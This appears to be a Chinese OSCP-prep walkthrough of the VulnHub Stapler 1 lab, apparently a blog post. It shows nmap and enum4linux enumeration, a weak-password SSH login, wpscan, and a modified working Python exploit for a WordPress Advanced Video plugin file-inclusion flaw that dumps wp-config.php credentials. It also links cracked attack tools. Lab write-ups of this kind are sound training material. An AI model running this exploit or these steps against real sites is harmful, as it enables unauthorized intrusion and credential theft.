前言
oscp备考,oscp系列——Stapler 1靶场,4种获取低权限shell方法,4种提权方法,1种直接getshell-root方法
难度简单偏上
-
靶场漏洞较多,对于低权限shell获取涉及:ftp登录,enum4linux扫描,wpscan使用,ssh爆破,wordpress插件漏洞,john爆破,weevely使用,mysql写入木马 -
对于提权:ubuntu内核提权,polkit提权,历史命令+sudo提权,计划任务提权 -
可以直接通过139端口samba,Samba 远程命令执行漏洞(CVE-2017-7494)获取root权限
下载地址:
https://www.vulnhub.com/entry/stapler-1,150/
下载完之后需要进行一些处理 打开文件:将
打开文件:将 Caption 全部替换成 ElementName
往期推荐
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247488607&idx=1&sn=5f5e5962a727e42c5dbe2e6345f05683&scene=21#wechat_redirect">oscp+:简介、考试形式、对比其他证书、政策变动
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247489169&idx=1&sn=497d7862c41cd6248d71a7ac1f61ed42&scene=21#wechat_redirect">灵兔宝盒二开 | 286渗透工具合集,新增OneCS-49_尊享版、vshell4.9.3破解版、Godzilla特战版等24款
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247489044&idx=1&sn=d3c8af030840190ec31d263a36e8895f&scene=21#wechat_redirect">PotatoTool一款功能强大的网络安全综合工具支持免杀、自定义内存马、提权、扫描、一键解密、AI分析、溯源等等
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247485366&idx=1&sn=d000689bc42cb4931657c9a081deebb5&scene=21#wechat_redirect">14w+poc,nuclei全家桶:nuclei模版管理工具+Nuclei
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247487982&idx=1&sn=57e323c285f66c87e46e496148307db9&scene=21#wechat_redirect">红队武器库VulToolsKit全家桶:图形化页面+自己额外添加的一些工具
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247484721&idx=1&sn=a0bde50df32ae2df7f6e8fdb4a0ddb3a&scene=21#wechat_redirect">fscan全家桶:FscanPlus,fs,fscan适用低版本系统,FscanParser
<a "https:="" href="https://mp.weixin.qq.com/s?__biz=Mzk1NzE0ODk3Nw==&mid=2247488292&idx=1&sn=0d2517525b74c39bf4cda5c565ca2638&scene=21#wechat_redirect">ctf综合利用工具,集成多款AI,94GB大小量大管饱:ctftools-all-in-one_proV2
nmap
主机发现
└─# nmap -sn 192.168.88.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 10:22 EST
Nmap scan report for 192.168.88.1 (192.168.88.1)
Host is up (0.00057s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.88.2 (192.168.88.2)
Host is up (0.00015s latency).
MAC Address: 00:50:56:F2:C6:98 (VMware)
Nmap scan report for 192.168.88.128 (192.168.88.128)
Host is up (0.00024s latency).
MAC Address: 00:0C:29:0A:81:39 (VMware)
Nmap scan report for 192.168.88.254 (192.168.88.254)
Host is up (0.00014s latency).
MAC Address: 00:50:56:FD:D2:B0 (VMware)
Nmap scan report for 192.168.88.191 (192.168.88.191)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.96 seconds
端口扫描
└─# nmap --min-rate 10000 -p- 192.168.88.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 10:23 EST
Nmap scan report for 192.168.88.128 (192.168.88.128)
Host is up (0.00057s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 00:0C:29:0A:81:39 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 20.10 seconds
详细端口扫描
└─# nmap -sV -sT -sC -O -p 21,22,53,80,139,666,3306,12380 192.168.88.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 10:28 EST
Nmap scan report for 192.168.88.128 (192.168.88.128)
Host is up (0.00073s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.88.191
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open tcpwrapped
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 9
| Capabilities flags: 63487
| Some Capabilities: InteractiveClient, LongColumnFlag, ConnectWithDatabase, FoundRows, ODBCClient, SupportsTransactions, Support41Auth, SupportsLoadDataLocal, LongPassword, IgnoreSigpipes, Speaks41ProtocolOld, SupportsCompression, IgnoreSpaceBeforeParenthesis, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: Thx06 x1Cx1A+x03?Lwx01ex0C9%x1Cf9%
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tim, we need to-do better next year for Initech
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:0A:81:39 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.16 - 4.6 (97%), Linux 3.2 - 4.9 (97%), Linux 4.4 (97%), Linux 3.13 (95%), Linux 3.18 (95%), Linux 4.2 (94%), Linux 3.13 - 3.16 (93%), Linux 3.16 (93%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 7h59m21s, deviation: 1s, median: 7h59m21s
| smb2-time:
| date: 2025-01-15T23:28:36
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: REDx00
| Domain name: x00
| FQDN: red
|_ System time: 2025-01-15T23:28:36+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.18 seconds
vuln扫描
└─# nmap --script=vuln -p 21,22,53,80,139,666,3306,12380 192.168.88.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 10:37 EST
Stats: 0:05:04 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.59% done; ETC: 10:42 (0:00:01 remaining)
Nmap scan report for 192.168.88.128 (192.168.88.128)
Host is up (0.00041s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
12380/tcp open unknown
MAC Address: 00:0C:29:0A:81:39 (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
Nmap done: 1 IP address (1 host up) scanned in 521.36 seconds
信息收集
21,ftp登录
nmap扫描出来ftp存在未授权登录
_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
使用get命令下载文件
└─$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
139,enum4linux扫描
enum4linux -a 192.168.88.128

提取用户名
awk -F '''NF>1{print $2}' 1.txt | awk 'NF>0{print $1}' > output.txt
得到
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly
nobody
None
Administrators
Users
Guests
Power
Account
Server
Print
666,发现压缩包
一堆乱码,但是其中有一个message2.jpg
nc 192.168.88.128 666 >aaa
└─# file aaa
aaa: Zip archive data, at least v2.0 to extract, compression method=deflate

cp aaa a.zip
unzip a.zip

80和12380端口
80
没有什么,全部都是404
12380,wpscan
这里的协议是https才行,http没有任何东西
[14:48:04] 200 - 3KB - /phpmyadmin/doc/html/index.html
[14:48:04] 200 - 3KB - /phpmyadmin/
[14:48:04] 200 - 3KB - /phpmyadmin/index.php
[14:48:06] 200 - 59B - /robots.txt
 查看robots.txt,得到
查看robots.txt,得到
 是一个跳转,看另一个,是wordpress
是一个跳转,看另一个,是wordpress
└─# whatweb https://192.168.88.128:12380/blogblog/
https://192.168.88.128:12380/blogblog/ [200 OK] Apache[2.4.18], Bootstrap[20120205,4.2.1], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.88.128], JQuery, MetaGenerator[WordPress 4.2.1], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Initech | Office Life], UncommonHeaders[dave], WordPress[4.2.1], x-pingback[https://192.168.88.128:12380/blogblog/xmlrpc.php]
使用wpscan扫描一下
wpscan --url https://192.168.88.128:12380/blogblog/ --disable-tls-checks
漏洞利用
ssh爆破
检测一下是否有同名的弱口令
SHayslett/SHayslett
进行连接,成功
ssh [email protected]

wordpress插件漏洞,mysql登录,john爆破
wordpress插件漏洞利用
扫描出来,有非常多的漏洞,但是都是基于版本去报出来的漏洞,还需要自己去验证,所以先看一下目录
[+] WordPress readme found: https://192.168.88.128:12380/blogblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Registration is enabled: https://192.168.88.128:12380/blogblog/wp-login.php?action=register
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: https://192.168.88.128:12380/blogblog/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://192.168.88.128:12380/blogblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Found By: Rss Generator (Passive Detection)
| - https://192.168.88.128:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
| - https://192.168.88.128:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
|
发现https://192.168.88.128:12380/blogblog/wp-content/uploads/ 有目录穿越 查看发现
查看发现 搜索一下,发现好像有漏洞存在
搜索一下,发现好像有漏洞存在 查看一下,发现描述比较吻合,可以尝试利用一下
查看一下,发现描述比较吻合,可以尝试利用一下
─# searchsploit -p 39646
Exploit: WordPress Plugin Advanced Video 1.0 - Local File Inclusion
URL: https://www.exploit-db.com/exploits/39646
Path: /usr/share/exploitdb/exploits/php/webapps/39646.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
┌──(root㉿192)-[/home/kali/桌面/poc&exp/wordpess]
└─# cp /usr/share/exploitdb/exploits/php/webapps/39646.py 39646.py
┌──(root㉿192)-[/home/kali/桌面/poc&exp/wordpess]
└─# vim 39646.py
发现报错
# 添加以下代码,并且插入相关url
import ssl
ssl._create_default_https_context = ssl._create_unverified_context #取消全局证书验证
之后发现再次报错,搜索之后发现是编码的问题
# encoding: utf-8
最终poc
#coding=utf-8
#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context #取消全局证书验证
url = "https://192.168.88.128:12380/blogblog"# insert url to wordpress,这里记得更改成自己的ip地址
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'd+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if'attachment-post-thumbnail size-post-thumbnail wp-post-image'in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
成功利用,来到upload这里发现
wget https://192.168.88.128:12380/blogblog/wp-content/uploads/1872921009.jpeg --no-check-certificate
查看一下内容
└─# wget https://192.168.88.128:12380/blogblog/wp-content/uploads/1872921009.jpeg --no-check-certificate
--2025-01-20 17:27:39-- https://192.168.88.128:12380/blogblog/wp-content/uploads/1872921009.jpeg
正在连接 192.168.88.128:12380... 已连接。
警告: “192.168.88.128” 的证书不可信。
警告: “192.168.88.128” 的证书颁发者未知。
证书所有者与主机名 “192.168.88.128” 不符
已发出 HTTP 请求,正在等待回应... 200 OK
长度:3042 (3.0K) [image/jpeg]
正在保存至: “1872921009.jpeg”
1872921009.jpeg 100%[===================>] 2.97K --.-KB/s 用时 0s
2025-01-20 17:27:39 (157 MB/s) - 已保存 “1872921009.jpeg” [3042/3042])
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat 1872921009.jpeg
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this ifin doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to login again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:');
define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2');
define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o');
define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO');
define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$');
define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D');
define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;');
define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
define('WP_HTTP_BLOCK_EXTERNAL', true);
登录mysql,获取账号密码
这里告诉我们
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
进行phpmyadmin登录
root/plbkac
 成功获取到之前用户的账号密码
成功获取到之前用户的账号密码
--skip-ssl(过时了),--ssl-mode=DISABLED(推荐,但是这里用不了)
